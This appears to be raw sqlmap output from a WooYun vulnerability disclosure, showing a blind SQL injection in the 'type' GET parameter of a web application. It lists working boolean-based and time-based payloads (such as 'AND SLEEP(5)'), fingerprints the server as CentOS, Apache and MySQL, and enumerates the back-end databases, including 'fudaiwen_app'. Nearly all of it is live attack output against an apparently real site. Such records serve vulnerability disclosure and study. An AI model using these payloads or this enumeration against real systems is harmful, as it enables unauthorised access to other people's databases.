 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: type
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: m=case&c=option&type=2 AND 8864=8864&keyword=111
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: m=case&c=option&type=2 AND SLEEP(5)&keyword=111
---
[19:09:38] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[19:09:38] [INFO] testing MySQL
[19:09:38] [INFO] confirming MySQL
[19:09:38] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.3
web application technology: Apache 2.2.15
back-end DBMS: MySQL >= 5.0.0
[19:09:38] [INFO] fetching database names
[19:09:38] [INFO] fetching number of databases
[19:09:38] [INFO] resumed: 2
[19:09:38] [INFO] retrieving the length of query output
[19:09:38] [INFO] retrieved:
[19:09:39] [WARNING] reflective value(s) found and filtering out
18
[19:09:49] [INFO] retrieved: information_schema
[19:09:49] [INFO] retrieving the length of query output
[19:09:49] [INFO] retrieved: 12
[19:09:57] [INFO] retrieved: fudaiwen_app
available databases [2]:
[*] fudaiwen_app
[*] information_schema
www.wooyun.org